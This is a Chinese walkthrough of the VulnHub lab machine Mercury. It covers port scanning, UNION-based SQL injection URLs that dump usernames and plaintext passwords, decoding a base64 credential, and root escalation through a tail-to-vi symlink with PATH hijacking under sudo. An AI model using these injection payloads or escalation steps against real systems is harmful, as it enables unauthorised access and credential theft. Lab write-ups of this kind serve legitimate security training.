
一、靶机介绍
名称:Mercury
发布日期:4 Sep 2020
Download (Mirror): https://download.vulnhub.com/theplanets/Mercury.ova
二、信息收集
端口扫描
sudo nmap -p- 192.168.1.16 --min-rate=5000
sudo nmap -sT -sV -sC -O -p22,8080 192.168.1.16
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -sC -O -p22,8080 192.168.1.16
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-12 09:05 EDT
Nmap scan report for 192.168.1.16 (192.168.1.16)
Host is up (0.00038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c8:24:ea:2a:2b:f1:3c:fa:16:94:65:bd:c7:9b:6c:29 (RSA)
| 256 e8:08:a1:8e:7d:5a:bc:5c:66:16:48:24:57:0d:fa:b8 (ECDSA)
|_ 256 2f:18:7e:10:54:f7:b9:17:a2:11:1d:8f:b3:30:a5:2a (ED25519)
8080/tcp open http-proxy WSGIServer/0.2 CPython/3.8.2
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: WSGIServer/0.2 CPython/3.8.2
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| Date: Fri, 12 Apr 2024 13:05:53 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html
| X-Frame-Options: DENY
| Content-Length: 2366
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta http-equiv="content-type" content="text/html; charset=utf-8">
| <title>Page not found at /nice ports,/Trinity.txt.bak</title>
| <meta name="robots" content="NONE,NOARCHIVE">
| <style type="text/css">
| html * { padding:0; margin:0; }
| body * { padding:10px 20px; }
| body * * { padding:0; }
| body { font:small sans-serif; background:#eee; color:#000; }
| body>div { border-bottom:1px solid #ddd; }
| font-weight:normal; margin-bottom:.4em; }
| span { font-size:60%; color:#666; font-weight:normal; }
| table { border:none; border-collapse: collapse; width:100%; }
| vertical-align:
| GetRequest, HTTPOptions:
| HTTP/1.1 200 OK
| Date: Fri, 12 Apr 2024 13:05:53 GMT
| Server: WSGIServer/0.2 CPython/3.8.2
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Content-Length: 69
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Hello. This site is currently in development please check back later.
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.94SVN%I=7%D=4/12%Time=661931B0%P=x86_64-pc-linux-gnu%r
...
SF::100%;\x20}\n\x20\x20\x20\x20td,\x20th\x20{\x20vertical-align:");
MAC Address: 08:00:27:23:F2:E0 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.8 (98%), Linux 5.0 - 5.5 (97%), Linux 5.0 - 5.4 (94%), Linux 5.4 (94%), Linux 2.6.32 (94%), Linux 3.2 - 4.9 (94%), Linux 2.6.32 - 3.10 (93%), Linux 5.3 - 5.4 (93%), Linux 3.4 - 3.10 (92%), Synology DiskStation Manager 5.2-5644 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.19 seconds
┌──(kali㉿kali)-[~]
根据提示,发现如下链接
http://192.168.1.16:8080/mercuryfacts/
通过TODO 清单,可以发现使用的是MySQL数据库

通过 http://192.168.1.16:8080/mercuryfacts/1/ 可以发现有SQL注入漏洞

http://192.168.1.16:8080/mercuryfacts/-1 union select database()/
----mercury
192.168.1.16:8080/mercuryfacts/-1 union select group_concat(table_name) from information_schema.tables where table_schema='mercury'/
facts,users
192.168.1.16:8080/mercuryfacts/-1 union select group_concat(column_name) from information_schema.columns where table_schema='mercury' and table_name='users'/
id,username,password
192.168.1.16:8080/mercuryfacts/-1 union select group_concat(username,0x7e,password) from users/
john~johnny1987,laura~lovemykids111,sam~lovemybeer111,webmaster~mercuryisthesizeof0.056Earths
john~johnny1987
laura~lovemykids111
sam~lovemybeer111
webmaster~mercuryisthesizeof0.056Earths三、getshell
经过测试,成功登录 webmaster
webmaster~mercuryisthesizeof0.056Earths
但是当前只是一个web用户
cat /etc/passwd | grep -v nologin
mercury:x:1000:1000:mercury:/home/mercury:/bin/bash
webmaster:x:1001:1001:,,,:/home/webmaster:/bin/bash
linuxmaster:x:1002:1002:,,,:/home/linuxmaster:/bin/bash在 /home/webmaster/mercury_proj 发现 notes.txt

Project accounts (both restricted):
webmaster for web stuff - webmaster:bWVyY3VyeWlzdGhlc2l6ZW9mMC4wNTZFYXJ0aHMK
linuxmaster for linux stuff - linuxmaster:bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg==解码得到
echo bWVyY3VyeW1lYW5kaWFtZXRlcmlzNDg4MGttCg== | base64 -d
mercurymeandiameteris4880km
成功登录至 linuxmaster

四、提权
sudo -l
(root : root) SETENV: /usr/bin/check_syslog.sh发现一个脚本,但是运行的时候需要用环境变量,小问题
看一下文件是否可以修改

文件不允许被修改,查看他的内容

其实是调用了 tail 命令,那我们可以直接通过软连接的方式把tail指令劫持掉。相当于在当前目录建立软连接,把tail指向/bin/vi,然后通过sudo vi的方式进行提权。首先建立软连接,劫持tail指令:
ln -s /bin/vi tail
然后修改环境变量,把当前目录.设置到环境变量的最靠前的位置,也就是说,此时系统寻找指令时,首先现在当前目录寻找,我们可以先看一下环境变量:

然后把当前目录.加到这个环境变量最靠前的位置:
export PATH=.:$PATH
接下来只要sudo运行/usr/bin/check_syslog.sh即可,运行时tail指令相当于会被替换为vi指令,我们就可以通过sudo vi的方法提权了。不过此处要设置路径变量为$PATH:
sudo --preserve-env=PATH /usr/bin/check_syslog.sh成功进入vi编辑器
:!/bin/bash
至此,提权成功
五、后记
属于比较简单的靶机了。。